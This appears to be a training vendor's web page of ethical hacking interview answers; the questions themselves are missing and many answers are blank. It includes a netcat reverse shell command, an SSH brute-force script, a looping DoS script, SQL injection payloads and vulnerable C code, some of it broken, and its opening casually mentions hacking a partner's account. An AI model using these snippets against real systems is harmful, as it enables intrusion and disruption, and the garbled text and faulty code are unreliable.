So, what does it take to become the dark knight of technology?
Yes, we are talking about Ethical Hacking.
You have probably dreamt of being an ethical hacker from the time you started coding. Or, maybe it was the time when you have hacked through your school’s wifi password so that you can finish your project in time. Maybe it was at that point when you hacked your boyfriend or girlfriend’s social media account just o spy on them. There have been different times for each of you when you realized that you have grown fond of hacking, and at a certain point of time, you have decided to take up hacking as a career for good and becoming an ethical hacker. But now the million-dollar question arrives. Do you have what it takes to become an ethical hacker?
In our previous blog “Certified Ethical Hacker: The Dark Knight Of Technology”, we have mentioned all the skills that you’d need to acquire to become an ethical hacker. Let us state them in nutshell once again. In order to become an ethical hacker, you’ll have to have:
Think you have it all?
Great!
Ethical Hacking Questions will evaluate not only your knowledge of technical concepts but also your ability to solve real-world challenges in cybersecurity. Always demonstrate how you can apply tools, techniques, and common strategies to specific security issues.
Further Study:
For a detailed guide to further improve your ethical hacking skills and knowledge, check out various resources like books, blogs, and certifications. Continue practising with real-world challenges, set up virtual labs, and stay updated on the latest trends in cybersecurity.
Answer:
Ethical hacking is the practice of legally breaking into computers and devices to test an organization’s security. Ethical hackers find security gaps and report them to avoid cruel misuse. This practice is also known as penetration testing, red teaming, or intrusion testing.
Tool Example: Burp Suite, Metasploit
Answer:
ARP Poisoning is a method that is used to connect an attacker's MAC address with another device's IP address, where they send fake ARP messages to the victim's device, allowing them to block or relocate the victim's data.
Tool Used: Cain & Abel, Ettercap
Answer:
Answer:
Footprinting is the first step in ethical hacking that involves gathering information about a target system to plan an attack. It includes domain name searches, WHOIS lookups, social engineering, and more.
Types of Footprinting:
Answer:
Answer:
Answer:
For a complete list, check our detailed ethical hacking certification page.
Answer:
Answer:
A Denial-of-Service (DoS) attack overwhelms a system, service, or network, making it unavailable to legitimate users by flooding it with malicious traffic.
Types: SYN Flood, Ping of Death, Teardrop, Smurf
Answer:
Answer:
Answer:

Brute force hacking involves trying every possible password combination to gain access. Though time-consuming, it’s effective without other vulnerabilities.
Tool Example: Hydra, Medusa
Answer:
An SQL injection inserts malicious SQL queries into input fields, which can then access or modify database data.
Sample Code Vulnerable to SQLi:
sql
SELECT * FROM users WHERE username = '$username' AND password = '$password';
Answer:
Answer:
Phishing is a form of social engineering where attackers act as trusted firms to steal personal or login credentials.
Preventive Measure: Use multi-factor verification, never click doubtful links
Answer:
CowPatty is a tool used to run harmful attacks on WPA-PSK Wi-Fi networks using a dictionary of passwords.
Answer:
This model is the foundation of network security interview questions and cybersecurity frameworks.
Answer:
It covers overpowering a switch’s MAC address table, forcing it to act like a hub and send traffic to all ports—resulting in data leaks.
Prevention: Port security setups, placing a limit on MAC addresses per port
Answer:
Network sniffing is observing data on a network using tools like Wireshark or Tcpdump. It lends a hand to identify malicious traffic or unauthorized access.
Answer:
Answer:
A reverse shell allows attackers to obtain remote control of an affected machine. Instead of the attacker connecting to the victim, the victim tries to make a connection to the attacker's machine, avoiding firewall barriers.
Tool Example: Netcat (nc -lvp 4444 on the attacker's side)
Use Case: Usually used in post-misuse during penetration testing interaction.
Answer:
Cross-Site Scripting (XSS) is a gap that allows attackers to put in malicious scripts into webpages viewed by users.
Types of XSS:
Prevention Tips:
Sample Injection:
html
Answer:
DNS spoofing is when attackers alter DNS records to relocate users to malicious websites. It’s a typical scenario in common hacking techniques like phishing and credential theft.
Mitigation Techniques:
Answer:
They’re both common in cybersecurity interview questions, especially for job roles including compliance and red-teaming.
Answer:
A buffer overflow occurs when more data is written to a buffer than it can handle, allowing attackers to overwrite adjacent memory and execute arbitrary code.
Sample Code (C):
c
void vulnerable(char *input) {
char buffer[10];
strcpy(buffer, input); // No bounds checking!
}
Tools for Exploitation:
Answer:
Kali Linux is a Linux distribution filled with pre-installed tools for ethical hacking and penetration testing.
Popular Tools Included:
It's the go-to OS in most CEH interview questions and answers due to its adaptability.
Answer:
Extra Tip: Hide your SSID and always watch on connected devices.
Answer:
Honeypots are decoy systems or networks designed to attract attackers. They help find and observe attack patterns while shifting focus from important assets.
Famous Tools:
Application: Great for building threat intelligence and used often in blue-team scenarios.
Answer:
This lifecycle is one of the most Important ethical hacking questions and gives an indication of the workflow taught in ethical hacking training programs.
Answer:
python
import socket
host = '127.0.0.1'
ports = [21, 22, 80, 443]
for ports in ports:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(1)
result = sock.connect_ex((host, port))
if result == 0:
print(f"Port {port} is open")
sock.close()
Note: This script checks if common ports are open on a target host. It’s a practical task in many ethical hacker job interview settings.
|
|
Want to dig deeper into salaries, job roles, and the real value of hacking skills? Don’t miss our latest breakdown on Ethical Hackers Salary.
Heads-Up for Candidates: Interviewers love to ask about real-world scenarios. You’re not just expected to know the “what” but also the “why” and “how.” Most ethical hacker interviews are problem-solving oriented, so brushing up on your penetration testing interview questions and live demos will put you ahead.
Answer:
ARP Spoofing (or ARP poisoning) is an attack in which a harmful actor sends falsified ARP messages over a local network to associate their MAC address with the IP address of a legitimate machine. This can allow attackers to block network traffic.
Prevention methods:
Tools for Use:
Answer:
SQL Injection occurs when attackers use input fields to add malicious SQL queries into the database, which can manipulate the database in unintended ways.
Example of SQL Injection Payload:
sql
' OR 1=1 --
Prevention:
Tools:
Answer:
HTTPS is the protected version of HTTP, using SSL/TLS encryption to secure data in transit. It makes sure that all communications between the client and the server are protected, avoiding third-party interception.
How SSL/TLS Works:
Answer:
Symmetric Protection: The same key is used for both encryption and decryption.
Asymmetric Protection: Uses a pair of keys – a public key for protection and a private key for decryption.
When to Use Each:
Answer:
A Man-in-the-Middle (MITM) attack happens when an attacker blocks the communication between two parties to read, change, or inject harmful content into the data sharing.
Steps in MITM Attack:
Prevention:
Answer:
A keylogger is a type of monitoring software (or hardware) specially created to observe and track the typing behavior of a target machine.
Types of Keyloggers:
Prevention:
Answer:
CSRF is an attack where a harmful actor manipulates the victim into performing unintended actions on a web application where the victim is verified.
Prevention Methods:
Example Attack:
A user is tricked into clicking a malicious link that transfers funds from their bank account.
Answer:
In penetration testing, avoiding antivirus software can be part of the manipulation phase. Metasploit allows attackers to generate payloads that are obfuscated to avoid detection by antivirus programs.
Steps to Bypass Antivirus:
Answer:
python
import paramiko
host = "target_ip"
user = "username"
passwords = ["password1", "password2", "12345"] # Sample password list
for passwd in passwords:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(host, username=user, password=passwd)
print(f"Success: {passwd}")
ssh.close()
break
except paramiko.AuthenticationException:
print(f"Failed: {passwd}")
Important: This script is for ethical hacking training purposes only. Unauthorized use of such scripts is illegal.
Answer:
The most widely used methods for attacking wireless networks involves:
Prevention:
Want to enhance your skills with hands-on experience and practical certifications?
Check out our Ethical Hacking Certification and begin mastering the art of penetration testing and network security.
Quick Tip for Candidates: Ethical hacking interviews are tough. Keep your focus on demonstrating a strong grasp of ethical hacking questions, using real-world examples, coding challenges, and clear, concise explanations. Show them you can practically apply your knowledge.
Answer:
A firewall is a network security system designed to analyse and control incoming and outgoing network traffic based on predetermined security rules. Firewalls are normally the first line of defence against malicious traffic and unauthorized access.
Role in Ethical Hacking:
Tools Used to Evaluate Firewalls:
Answer:
A buffer overflow happens when data overflows from one buffer into another, resulting in a surprising behavior, such as the delivery of random code. This can cause application failures, data damage, or even unauthorized entry.
Example Code (C):
c
#include
void vuln_function(char *input) {
char buffer[100];
strcpy(buffer, input); // Vulnerable to buffer overflow
}
int main() {
char *input = "A"*200; // Overflowing the buffer
vuln_function(input);
return 0;
}
Prevention:
Answer:
A reverse shell is a type of shell where the victim machine opens a connection to the attacker's machine, allowing the attacker to execute commands remotely.
Example Reverse Shell (Bash):
bash
nc -lvp 4444 # Listener on Attacker's Machine
nc 4444 -e /bin/bash # Command on Victim's Machine
Tools Used to Establish Reverse Shells:
Answer:
A Distributed Denial-of-Service (DDoS) attack involves overwhelming a target system with massive traffic from multiple sources, causing it to become unavailable to legitimate users.
Mitigation Techniques:
Answer:
Usage in Ethical Hacking:
Answer:
python
import socket
import time
target_ip = "target_ip"
target_port = 80
def dos_attack():
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.sendto(b"GET / HTTP/1.1\r\n", (target_ip, target_port))
while True:
dos_attack()
Important: This script is for ethical hacking training only. The forbidden use of such scripts is illegal.
Answer:
OS Fingerprinting is the process of identifying the operating system of a target machine by assessing its feedback to specialized network tests.
Techniques for OS Fingerprinting:
Tools for OS Fingerprinting:
Answer:
A VPN (Virtual Private Network) is used to protect data and route it through a safeguarded tunnel, allowing for anonymous communication over a public network.
Usage in Ethical Hacking:
Answer:
A Zero-Day Exploit relates to a gap in software or hardware that is not known to the seller, and therefore, no fix or patch has been issued. Attackers hack this gap before the seller can know about it.
Example:
EternalBlue (CVE-2017-0144): A zero-day vulnerability exploited by the WannaCry ransomware.
Answer:
Burp Suite is a popular tool for testing the security of web applications. It can block and modify HTTP/HTTPS requests, identify gaps like XSS, SQL injection, and CSRF.
Basic Usage:

This concludes the detailed Ethical Hacking Interview Questions and Answers series. We have discussed everything from basic networking terms to advanced penetration testing techniques. Prepared with this knowledge, you’ll be ready to tackle ethical hacker job interviews, improve your penetration testing skills, and become a pro in cybersecurity with NovelVista.
Confused about our certifications?
Let Our Advisor Guide You